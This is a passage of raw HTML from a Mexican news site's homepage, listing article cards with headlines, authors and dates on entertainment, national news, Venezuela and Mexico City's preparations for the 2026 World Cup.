data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-grid b-triple-chain__children-grid"><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"></div></div></div><div class="c-stack b-triple-chain" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-grid b-triple-chain__children-grid"><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div id="arcad-feature-f0fwuouqGFmw7T-c5df483d7c615" class="c-stack b-ads-block-custom cube  " data-style-direction="vertical" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><div style="max-width:300px"><div id="arcad_f0fwuouqGFmw7T-c5df483d7c615"></div></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div id="arcad-feature-f0f69H5sGFmwID-1e0ce7febc9215" class="c-stack b-ads-block-custom cube  " data-style-direction="vertical" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><div style="max-width:300px"><div id="arcad_f0f69H5sGFmwID-1e0ce7febc9215"></div></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div id="arcad-feature-f0fbMr9uGFmwtn-15f092b3272e73" class="c-stack b-ads-block-custom cube  " data-style-direction="vertical" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><div style="max-width:300px"><div id="arcad_f0fbMr9uGFmwtn-15f092b3272e73"></div></div></div></div></div></div><h2 class="c-heading b-header b-header--medium">METROSPORTS</h2><div class="c-stack b-triple-chain" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-grid b-triple-chain__children-grid"><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"></div></div></div><h2 class="c-heading b-header b-header--medium">Contenido de Interés</h2><div class="c-stack b-triple-chain" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-grid b-triple-chain__children-grid"><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/comercial/2025/12/26/incontinencia-no-es-un-problema-aqui-te-decimos-por-que-y-que-hacer/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/AHPNZE7SQJDWVHIUPTPF6IYLCE.png?smart=true&amp;auth=9cb680d8b832a0dd6db3b307eefe8143bf32c43cb8ba2af6d8f4fd4d4f0900ac&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/AHPNZE7SQJDWVHIUPTPF6IYLCE.png?smart=true&amp;auth=9cb680d8b832a0dd6db3b307eefe8143bf32c43cb8ba2af6d8f4fd4d4f0900ac&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/AHPNZE7SQJDWVHIUPTPF6IYLCE.png?smart=true&amp;auth=9cb680d8b832a0dd6db3b307eefe8143bf32c43cb8ba2af6d8f4fd4d4f0900ac&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/AHPNZE7SQJDWVHIUPTPF6IYLCE.png?smart=true&amp;auth=9cb680d8b832a0dd6db3b307eefe8143bf32c43cb8ba2af6d8f4fd4d4f0900ac&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Tendencias</span><h2 class="c-heading"><a class="c-link" href="/comercial/2025/12/26/incontinencia-no-es-un-problema-aqui-te-decimos-por-que-y-que-hacer/">¿Incontinencia? No es un problema, aquí te decimos por qué y qué hacer</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/ytzeltgonzalez/">Ytzelt González</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2025-12-26T21:08:58.347Z">26 de diciembre 2025 a las 15:08 hrs.</time></div></div></article></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/comercial/2025/12/12/cuatro-pilares-que-contribuyen-a-que-un-pais-no-se-fracture/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/I2EQN6HUOVCWZO6LBHECVYBLV4.jpg?smart=true&amp;auth=10a9f17d211534092f304889d6902eee6a7d2407e92aa345ca0a856aab4ecf54&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/I2EQN6HUOVCWZO6LBHECVYBLV4.jpg?smart=true&amp;auth=10a9f17d211534092f304889d6902eee6a7d2407e92aa345ca0a856aab4ecf54&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/I2EQN6HUOVCWZO6LBHECVYBLV4.jpg?smart=true&amp;auth=10a9f17d211534092f304889d6902eee6a7d2407e92aa345ca0a856aab4ecf54&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/I2EQN6HUOVCWZO6LBHECVYBLV4.jpg?smart=true&amp;auth=10a9f17d211534092f304889d6902eee6a7d2407e92aa345ca0a856aab4ecf54&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Tendencias</span><h2 class="c-heading"><a class="c-link" href="/comercial/2025/12/12/cuatro-pilares-que-contribuyen-a-que-un-pais-no-se-fracture/">Cuatro pilares que contribuyen a que un país no se fracture</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/ytzeltgonzalez/">Ytzelt González</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2025-12-12T19:02:34.339Z">12 de diciembre 2025 a las 13:02 hrs.</time></div></div></article></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/comercial/2025/12/16/cuando-el-email-deja-de-ser-un-envio-y-se-convierte-en-infraestructura-en-tu-negocio/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/CQXO6MUK5VBYFJWS7JWIRHC4UY.jpg?smart=true&amp;auth=bb56eb6d47401c6897a6efcbdc40bf4d211ca5e13980a910f556d4db5be923ba&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/CQXO6MUK5VBYFJWS7JWIRHC4UY.jpg?smart=true&amp;auth=bb56eb6d47401c6897a6efcbdc40bf4d211ca5e13980a910f556d4db5be923ba&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/CQXO6MUK5VBYFJWS7JWIRHC4UY.jpg?smart=true&amp;auth=bb56eb6d47401c6897a6efcbdc40bf4d211ca5e13980a910f556d4db5be923ba&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/CQXO6MUK5VBYFJWS7JWIRHC4UY.jpg?smart=true&amp;auth=bb56eb6d47401c6897a6efcbdc40bf4d211ca5e13980a910f556d4db5be923ba&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Tendencias</span><h2 class="c-heading"><a class="c-link" href="/comercial/2025/12/16/cuando-el-email-deja-de-ser-un-envio-y-se-convierte-en-infraestructura-en-tu-negocio/">Cuando el email deja de ser un envío y se convierte en infraestructura en tu negocio</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/ytzeltgonzalez/">Ytzelt González</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2025-12-16T23:25:02.187Z">16 de diciembre 2025 a las 17:25 hrs.</time></div></div></article></div></div></div></div></div><h2 class="c-heading b-header b-header--medium">ENTRETENIMIENTO</h2><div class="c-stack b-triple-chain" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-grid b-triple-chain__children-grid"><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/noticias/2026/01/03/youtuber-gabriel-herrera-pide-precaucion-y-cautela-ante-lo-que-sucede-en-venezuela/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/HP3H2VHDI5BR7IBDOY7NSPRO5I.png?smart=true&amp;auth=06ff13135e6df347926220608a38c7ad36cea4017ac4f1559431da9658bdff64&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/HP3H2VHDI5BR7IBDOY7NSPRO5I.png?smart=true&amp;auth=06ff13135e6df347926220608a38c7ad36cea4017ac4f1559431da9658bdff64&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/HP3H2VHDI5BR7IBDOY7NSPRO5I.png?smart=true&amp;auth=06ff13135e6df347926220608a38c7ad36cea4017ac4f1559431da9658bdff64&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/HP3H2VHDI5BR7IBDOY7NSPRO5I.png?smart=true&amp;auth=06ff13135e6df347926220608a38c7ad36cea4017ac4f1559431da9658bdff64&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Mundo</span><h2 class="c-heading"><a class="c-link" href="/noticias/2026/01/03/youtuber-gabriel-herrera-pide-precaucion-y-cautela-ante-lo-que-sucede-en-venezuela/">Youtuber Gabriel Herrera pide precaución y cautela ante lo que sucede en Venezuela</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/publimetromx/">Publimetro México</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2026-01-03T19:11:12.543Z">03 de enero 2026 a las 13:11 hrs.</time></div></div></article></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/entretenimiento/2026/01/03/arresto-de-nicolas-maduro-prediccion-cumplida-de-mhoni-vidente/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/6YS3LD27OFDKTFTXKLSEHKX7IY.jpg?smart=true&amp;auth=42698ad0ceae8bc6bcec04568a1e440971063435c7142b770cea2aa1e152e76c&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/6YS3LD27OFDKTFTXKLSEHKX7IY.jpg?smart=true&amp;auth=42698ad0ceae8bc6bcec04568a1e440971063435c7142b770cea2aa1e152e76c&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/6YS3LD27OFDKTFTXKLSEHKX7IY.jpg?smart=true&amp;auth=42698ad0ceae8bc6bcec04568a1e440971063435c7142b770cea2aa1e152e76c&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/6YS3LD27OFDKTFTXKLSEHKX7IY.jpg?smart=true&amp;auth=42698ad0ceae8bc6bcec04568a1e440971063435c7142b770cea2aa1e152e76c&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Entretenimiento</span><h2 class="c-heading"><a class="c-link" href="/entretenimiento/2026/01/03/arresto-de-nicolas-maduro-prediccion-cumplida-de-mhoni-vidente/">Arresto de Nicolás Maduro: predicción cumplida de Mhoni Vidente</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/danielsoto/">Daniel Soto</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2026-01-03T17:25:09.843Z">03 de enero 2026 a las 11:25 hrs.</time></div></div></article></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"></div></div></div></div></div><div class="row"><main class="col-sm-md-12 col-lg-xl-8 left-article-section ie-flex-100-percent-sm layout-section main2"><div class="c-stack b-double-chain" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-grid b-double-chain__children-grid"><div class="c-stack b-double-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/entretenimiento/2026/01/03/jose-eduardo-derbez-publica-comentario-sarcastico-por-el-sismo-de-guerrero-en-2026/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/CFPAVE4EA5D2JLYR6UNAT2JVIA.jpg?smart=true&amp;auth=8a714a9a6325ec02966d427f95d8a789718ded004c254d545009c4112e545784&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/CFPAVE4EA5D2JLYR6UNAT2JVIA.jpg?smart=true&amp;auth=8a714a9a6325ec02966d427f95d8a789718ded004c254d545009c4112e545784&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/CFPAVE4EA5D2JLYR6UNAT2JVIA.jpg?smart=true&amp;auth=8a714a9a6325ec02966d427f95d8a789718ded004c254d545009c4112e545784&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/CFPAVE4EA5D2JLYR6UNAT2JVIA.jpg?smart=true&amp;auth=8a714a9a6325ec02966d427f95d8a789718ded004c254d545009c4112e545784&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Entretenimiento</span><h2 class="c-heading"><a class="c-link" href="/entretenimiento/2026/01/03/jose-eduardo-derbez-publica-comentario-sarcastico-por-el-sismo-de-guerrero-en-2026/">José Eduardo Derbez publica comentario sarcástico por el sismo de Guerrero en 2026</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/antonioramirez/">Antonio Ramírez</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2026-01-03T00:31:11.922Z">02 de enero 2026 a las 18:31 hrs.</time></div></div></article></div></div></div><div class="c-stack b-double-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/entretenimiento/2026/01/02/escorpion-dorado-deja-atras-las-acusaciones-de-infidelidad-y-comparte-foto-junto-a-su-esposa/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/VHJJCVTHSNHETC2E7LG7XS5YVA.jpg?smart=true&amp;auth=f4b962fc4f77aa950658d0218fa90480998521829e794335890828bd2e59505e&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/VHJJCVTHSNHETC2E7LG7XS5YVA.jpg?smart=true&amp;auth=f4b962fc4f77aa950658d0218fa90480998521829e794335890828bd2e59505e&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/VHJJCVTHSNHETC2E7LG7XS5YVA.jpg?smart=true&amp;auth=f4b962fc4f77aa950658d0218fa90480998521829e794335890828bd2e59505e&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/VHJJCVTHSNHETC2E7LG7XS5YVA.jpg?smart=true&amp;auth=f4b962fc4f77aa950658d0218fa90480998521829e794335890828bd2e59505e&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Entretenimiento</span><h2 class="c-heading"><a class="c-link" href="/entretenimiento/2026/01/02/escorpion-dorado-deja-atras-las-acusaciones-de-infidelidad-y-comparte-foto-junto-a-su-esposa/">Escorpión Dorado deja atrás las acusaciones de infidelidad y comparte foto junto a su esposa </a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/antonioramirez/">Antonio Ramírez</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2026-01-02T21:58:18.354Z">02 de enero 2026 a las 15:58 hrs.</time></div></div></article></div></div></div></div></div></main><aside class="col-sm-md-12 col-lg-xl-4 right-article-section ie-flex-100-percent-sm layout-section wrap-bottom aside2"><div id="arcad-feature-f0fSscW6HFmwjc-feedebdbf985" class="c-stack b-ads-block-custom flex_cube sticky-class bgcolor" data-style-direction="vertical" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><div style="max-width:300px;min-height:600px"><div id="arcad_f0fSscW6HFmwjc-feedebdbf985"></div></div></div></aside></div><div class="row"><div class="col-sm-xl-12 layout-section wrap-bottom promo3"><div class="default__StyledWrapper-sc-1r17lvt-0 gakwQi brand-wrapper undefined"><div class="head-sponsor"><h4 class="header-block">Publimetro TV</h4></div><div class="youtube-feed-custom layout-horizontal "><div class="loading-container"><div class="spinner"></div></div></div></div></div></div><div class="row"><main class="col-sm-md-12 col-lg-xl-8 left-article-section ie-flex-100-percent-sm layout-section main3"><h2 class="c-heading b-header b-header--medium">Nacional</h2><div class="c-stack b-double-chain" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-grid b-double-chain__children-grid"><div class="c-stack b-double-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/nacional/2026/01/02/por-que-se-acostumbra-partir-rosca-de-reyes-el-6-de-enero/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/4XKXAFGPUVETLIN34LP6AAB5WE.jpg?smart=true&amp;auth=b562ee1bfe960c6bc8639e24e3a63e43a2405aee2657b8a8c17a362f5671b2a9&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/4XKXAFGPUVETLIN34LP6AAB5WE.jpg?smart=true&amp;auth=b562ee1bfe960c6bc8639e24e3a63e43a2405aee2657b8a8c17a362f5671b2a9&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/4XKXAFGPUVETLIN34LP6AAB5WE.jpg?smart=true&amp;auth=b562ee1bfe960c6bc8639e24e3a63e43a2405aee2657b8a8c17a362f5671b2a9&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/4XKXAFGPUVETLIN34LP6AAB5WE.jpg?smart=true&amp;auth=b562ee1bfe960c6bc8639e24e3a63e43a2405aee2657b8a8c17a362f5671b2a9&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Nacional</span><h2 class="c-heading"><a class="c-link" href="/nacional/2026/01/02/por-que-se-acostumbra-partir-rosca-de-reyes-el-6-de-enero/">¿Por qué se acostumbra partir Rosca de Reyes el 6 de enero?</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/publimetromx/">Publimetro México</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2026-01-02T02:11:36.083Z">01 de enero 2026 a las 20:11 hrs.</time></div></div></article></div></div></div><div class="c-stack b-double-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/nacional/2026/01/01/huapango-va-por-su-dia-nacional-diputados-impulsan-declaratoria-cultural/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/3CTS5S5VZJHVJODNX5P3ERMPNE.jpg?smart=true&amp;auth=b70caa4bea2cb68a175b54ebc2cef7d677c7ed55bce7098c089acda27b2ebddd&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/3CTS5S5VZJHVJODNX5P3ERMPNE.jpg?smart=true&amp;auth=b70caa4bea2cb68a175b54ebc2cef7d677c7ed55bce7098c089acda27b2ebddd&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/3CTS5S5VZJHVJODNX5P3ERMPNE.jpg?smart=true&amp;auth=b70caa4bea2cb68a175b54ebc2cef7d677c7ed55bce7098c089acda27b2ebddd&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/3CTS5S5VZJHVJODNX5P3ERMPNE.jpg?smart=true&amp;auth=b70caa4bea2cb68a175b54ebc2cef7d677c7ed55bce7098c089acda27b2ebddd&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Nacional</span><h2 class="c-heading"><a class="c-link" href="/nacional/2026/01/01/huapango-va-por-su-dia-nacional-diputados-impulsan-declaratoria-cultural/">Huapango va por su día nacional: diputados impulsan declaratoria cultural </a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/armandoyeferson/">Armando Yeferson</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2026-01-01T16:49:54.205Z">01 de enero 2026 a las 10:49 hrs.</time></div></div></article></div></div><div id="fusion-static-enter:html-block-f0fT0W5l83v12CL" style="display:none" data-fusion-component="html-block-f0fT0W5l83v12CL"></div><div><article id="mxrumboalmundial"></article></div><div id="fusion-static-exit:html-block-f0fT0W5l83v12CL" style="display:none" data-fusion-component="html-block-f0fT0W5l83v12CL"></div></div></div></div><div class="default__StyledWrapper-sc-1r17lvt-0 cawANd brand-wrapper canelo"><div class="head-sponsor"><h4 class="header-block">Ciudad de México Destino del Futbol</h4></div><div class="c-grid b-top-table-list"><div class="c-grid b-top-table-list-medium-container false"><article class="b-top-table-list-medium b-top-table-list-medium--show-image"><div><figure class="c-media-item"><a class="c-link" href="/noticias/2025/12/22/un-ano-de-presion-social-marchas-y-baches-urbanos-el-balance-de-cesar-cravioto-rumbo-al-mundial-2026/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="Un año de presión social, marchas y baches urbanos: el balance de César Cravioto rumbo al Mundial 2026" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/AW3UUW7ZRVH7PCMBZKSUNV5REI.JPG?smart=true&amp;auth=33496c39dedc10389fc5845df2f1a63f4041cc54d00fd6b560435137fb732ca5&amp;width=800&amp;height=450" srcSet="https://www.publimetro.com.mx/resizer/v2/AW3UUW7ZRVH7PCMBZKSUNV5REI.JPG?smart=true&amp;auth=33496c39dedc10389fc5845df2f1a63f4041cc54d00fd6b560435137fb732ca5&amp;width=400&amp;height=225 400w, https://www.publimetro.com.mx/resizer/v2/AW3UUW7ZRVH7PCMBZKSUNV5REI.JPG?smart=true&amp;auth=33496c39dedc10389fc5845df2f1a63f4041cc54d00fd6b560435137fb732ca5&amp;width=600&amp;height=337 600w, https://www.publimetro.com.mx/resizer/v2/AW3UUW7ZRVH7PCMBZKSUNV5REI.JPG?smart=true&amp;auth=33496c39dedc10389fc5845df2f1a63f4041cc54d00fd6b560435137fb732ca5&amp;width=800&amp;height=450 800w, https://www.publimetro.com.mx/resizer/v2/AW3UUW7ZRVH7PCMBZKSUNV5REI.JPG?smart=true&amp;auth=33496c39dedc10389fc5845df2f1a63f4041cc54d00fd6b560435137fb732ca5&amp;width=1200&amp;height=675 1200w" width="800" height="450"/></a></figure><h2 class="c-heading"><a class="c-link" href="/noticias/2025/12/22/un-ano-de-presion-social-marchas-y-baches-urbanos-el-balance-de-cesar-cravioto-rumbo-al-mundial-2026/">Un año de presión social, marchas y baches urbanos: el balance de César Cravioto rumbo al Mundial 2026</a></h2><p class="c-paragraph">El secretario de 